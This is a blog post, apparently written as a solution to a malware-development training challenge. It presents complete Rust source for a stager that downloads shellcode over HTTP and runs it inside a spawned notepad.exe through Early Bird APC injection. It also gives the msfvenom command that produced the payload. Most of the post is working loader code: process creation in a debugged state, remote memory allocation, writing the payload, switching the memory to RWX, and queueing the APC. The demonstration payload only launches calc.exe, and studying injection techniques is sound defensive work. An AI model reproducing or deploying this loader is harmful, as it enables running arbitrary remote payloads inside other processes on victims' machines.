Implementing Early Bird APC Injection in Rust
In this post, I’ll walk you through one of the challenges from Maldev Academy: creating a program in Rust that connects to an HTTP/HTTPS web page, downloads a shellcode, and performs Early Bird APC injection to execute it.
Since lately I have been learning to code in Rust I have decided to make it a little bit more difficult by solving the challenge only using Rust with the official Windows create.
Overview
As mentioned before, the objective of the challenge is creating a stager that fetches shellcode from a remote location and then uses the early bird injection technique to inject the payload into a process. The bonus track is perform the exact same operation but retrieving the payload from a HTTPS server.
The hole process can be broken down into the following steps:
- Establishing a secure HTTPS connection to download the shellcode.
- Implementing Early Bird APC injection to execute the shellcode in a target process.
For step 1 I have used a custom http client made with socks. This helped me to practice my Rust coding skills but is not worth the effort, so I quitted before implementing the SSL/TLS part. Instead, I used the reqwuest library to perform the internet request process. With two simple lines the job was done.
Now lets dive into how does this memory injection technique works.
Understanding APC Queues
Asynchronous Procedure Calls (APCs) are functions that execute asynchronously in the context of a particular thread. Each thread in Windows has an APC queue, and APCs can be queued to this queue to be executed once the thread enters into a alert state. This mechanism allows for tasks to be deferred and executed later within the context of a specific thread.
The Execution Flow
Early Bird APC injection is a technique that allows injecting code into a target process before it starts executing its main thread. This is achieved by targeting the APC queue of the main thread of a newly created process. The steps involved are:
- Create a Suspended Process: Use the Windows API to create a process in a suspended state, ensuring that the main thread does not start executing immediately.
- Allocate Memory in Target Process: Allocate memory in the target process for the shellcode.
- Write Shellcode to Allocated Memory: Write the downloaded shellcode into the allocated memory.
- Queue User APC: Queue an APC to the main thread of the suspended process. The APC points to the shellcode.
- Resume the Thread: Resume the main thread so it enters into an alert state and executes the queued APC, thereby executing the shellcode.
This steps are well identified in the code, but before going into that we will take a look into how the project is organized and how some of the parts have been generated.
The Code Architecture
The code has the following structure:
1
2
3
4
5
6
7
8
9
Tester
├─── src
│   ├─── networking
│   │   ├ mod.rs
│   │   └ http.rs
│   └─── injections
│       ├ mod.rs
│       └ early_bird_apc.rs
└─── main.rs
The networking and injections are used as local libraries to simplify modularity and dependencies. Both modules are published in their pertinent mod.rs and then exported and used in the main.rs file.
The shellcode that will be executed is the calculator application (calc.exe). The shellcode has been generated using msfvenom with the following command:
1
msfvenom -p windows/x64/exec CMD=calc.exe -f raw -o shellcode.bin
Then the file has been served using a python http server.
Dissecting the code
In this section we dive into the code explaining part by part but without going into too much detail. The code has been refactored into libraries and uploaded to my github. Chek it out here: link.
HTTP Client
The first step involves writing Rust code to connect to a specified HTTPS URL and download the shellcode using the reqwest create. This code pertains to the netwokring/http.rs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
use reqwest;

/// Sends a synchronous HTTP GET request to the specified URL and retrieves the response body as a string.
///
/// # Arguments
///
/// * `url` - A string slice representing the URL to which the GET request will be sent.///
/// # Returns
///
/// * `Result<String, String>` - If successful, returns `Ok` containing the response body as a string.///   If an error occurs during the request or response handling, returns `Err` containing an error message.///
/// # Examples
///
/// ```rust
/// use http::fetch_shellcode;
///
/// match fetch_shellcode("https://api.example.com/data") {
///     Ok(body) => println!("Received data: {}", body),
///     Err(err) => eprintln!("Error: {}", err),
/// }
/// ```
pub async fn fetch_shellcode(url: &str) -> Result<Vec<u8>, reqwest::Error> {
    let body = reqwest::get(url).await?.bytes().await?;
    Ok(Vec::from(body))
}
As mentioned in the introduction, this job can be done with just two lines.
Create The Process
This step is not mandatory if we can find a debugged or suspended process to attach to, but this is uncommon. Therefore, in most cases, we will need to spawn a legitimate process and then put it into one of these states.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
fn create_debugged_process(target_process: String) -> Result<(u32, HANDLE, HANDLE), String>{
    let mut si = STARTUPINFOA::default();
    let mut pi = PROCESS_INFORMATION::default();
    si.cb = std::mem::size_of::<STARTUPINFOA>() as u32;

    let windir = match std::env::var("WINDIR") {
        Ok(val) => val,
        Err(_) => {
            println!("WINDIR environment variable not set");
            return Err("CreateProcessA Failed".into());
        }
    };

    let full_process_path = format!("{}\\System32\\{}", windir, target_process);
    println!("[i] Running: {} ...", full_process_path);

    let _process = unsafe{
        CreateProcessA(
            None,
            PSTR(full_process_path.as_ptr() as *mut u8),
            None,
            None,
            false,
            DEBUG_PROCESS,
            None,
            None,
            &mut si,
            &mut pi,
        ).unwrap_or_else(|e| {
            panic!("[!] CreateProcessA Failed With Error: {e}");
        });
    };

    println!("[+] Process {} created", target_process);
    if pi.dwProcessId != 0 && pi.hProcess != INVALID_HANDLE_VALUE && pi.hThread != INVALID_HANDLE_VALUE {
        Ok((pi.dwProcessId, pi.hProcess, pi.hThread))
    } else {
        eprintln!("[!] CreateProcessA Failed to return Process Information");
        return Err("CreateProcessA Failed".into());
    }
}
This function initializes the STARTUPINFOA and PROCESS_INFORMATION structures, fetches the Windows Directory and spawns a the targeted process in a debug state. If all goes OK, returns a tuple with the process ID, the process handle and the main Thread handle; if not returns an error as a String.
The STARTUPINFOA initializes the new process’s startup parameters, while PROCESS_INFORMATION stores details about the created process and its primary thread. Those structures are necessary to process creation.
Shellcode Injection
In this part a new memory space is allocated in the targeted process with the VirtualAllocEx function. Then the shellcode is written into the memory with the WriteProcessMemory function. And lastly the memory protection of that space is changed to read-write-execute with the VirtualProtectEx function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
fn inject_shellcode_to_remote_process(h_process: HANDLE, p_shellcode: *const u8, s_shellcode: usize) -> Result<*const c_void, String>{
    let p_address = unsafe {
        VirtualAllocEx(h_process, None, s_shellcode, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)
    };

    if p_address.is_null() {
        let error = format!("[!] VirtualAllocEx Failed With Error: {:?}", std::io::Error::last_os_error());
        return Err(error);
    }
    println!("[i] Allocated Memory At : {:?}", p_address);
    println!("[#] Press <Enter> To Write Payload ... ");
    let _ = std::io::stdin().read_line(&mut String::new());

    unsafe {
        let lp_number_of_bytes_written: Option<*mut usize> = None;
        if let Err(err) = WriteProcessMemory(h_process, p_address, p_shellcode as *const c_void, s_shellcode, lp_number_of_bytes_written) {
            let error = format!("[!] WriteProcessMemory Failed With Error : {:?}", err);
            return Err(error);
        } else {
            println!("[i] Successfully Written {} Bytes", s_shellcode);
        }

        let mut lp_flag_old_protect = PAGE_PROTECTION_FLAGS(0);
        if let Err(err) = VirtualProtectEx(h_process, p_address, s_shellcode, PAGE_EXECUTE_READWRITE, &mut lp_flag_old_protect) {
            let error = format!("[!] VirtualProtectEx Failed With Error : {:?}", err);
            return Err(error)
        } else {
            println!("[i] Successfully Changed Memory Protection");
        }
    }
    Ok(p_address)
}
Queue And Detach
The last step is to put the process into the APC queue with QueueUserAPC function and detach from the debugged process with the DebugActiveProcessStop function. This is performed in the published function, where the previous functions are called.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
pub fn run(target: &str, shellcode: &[u8]) {
    let target_process = String::from(target);
    println!("[i] Creating {} Process As A Debugged Process ... ", target_process);
    let (dw_process_id, h_process, h_thread) = match create_debugged_process(target_process) {
        Ok((dw_process_id, h_process, h_thread)) => (dw_process_id, h_process, h_thread),
        Err(err) => {
            println!("Error creating suspended process: {}", err);
            std::process::exit(-1);
        }
    };
    println!("[i] Target Process Created With Pid : {}", dw_process_id);
    println!("\t[i] Process Handle: {:?}", h_process);
    println!("\t[i] Thread Handle: {:?}", h_thread);
    println!("[i] Writing Shellcode To The Target Process ... ");

    let p_address = match inject_shellcode_to_remote_process(h_process, shellcode.as_ptr(), shellcode.len()) {
        Ok(val) => val,
        Err(err) => {
            println!("{}. Exiting ...", err);
            std::process::exit(-1);
        }
    };
    println!("[+] Shellcode Written");

    unsafe {
        // std::mem::transmute performs a type cast
        let p_fun_address: PAPCFUNC = std::mem::transmute(p_address);
        QueueUserAPC(p_fun_address, h_thread, 0);
    }

    println!("[#] Press <Enter> To Run Shellcode ... ");
    let _ = std::io::stdin().read_line(&mut String::new());

    println!("[i] Detaching From The Target Process ... ");
    unsafe {
        if let Err(err) = DebugActiveProcessStop(dw_process_id){
            eprintln!("[!] DebugActiveProcessStop Failed With Error : {:?}", err);
        } else {
            println!("[+] Shellcode Executed");
            println!("[#] Press <Enter> To Quit ... ");
            let _ = std::io::stdin().read_line(&mut String::new());
        }
    }
    println!("[i] Closing Handles");
    unsafe {
        CloseHandle(h_process).expect("[!]: Failed To Close Process Handle");
        CloseHandle(h_thread).expect("[!]: Failed To Close Thread Handle");
    }
}
Main
Now to solve the challenge we just need to connect both parts. In this case we used notepad.exe as the process to spawn and the calc.exe as the process to be injected.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
mod networking;
mod injections;

use crate::networking::http;
use crate::injections::early_bird_apc;

#[tokio::main]
async fn main() {
    let url = "http://localhost:8000/shellcode.bin";
    let target_process = "notepad.exe";

    let shellcode = match http::fetch_shellcode(url).await {
        Ok(body_bytes) => body_bytes,
        Err(e) => {
            eprintln!("Error downloading shellcode: {}", e);
            return;
        }
    };
    println!("[#] Shellcode downloaded");

    early_bird_apc::run(target_process, &shellcode);
}
Result

Here we can see the execution parents of the spawned process. The blue color indicates that the process is in debug state:

In the following image we can see the memory section of the process after the shellcode is written:  System Informer: Process Memory

And lastly here is the full injection process with the shellcode already executed:  Full injection Process
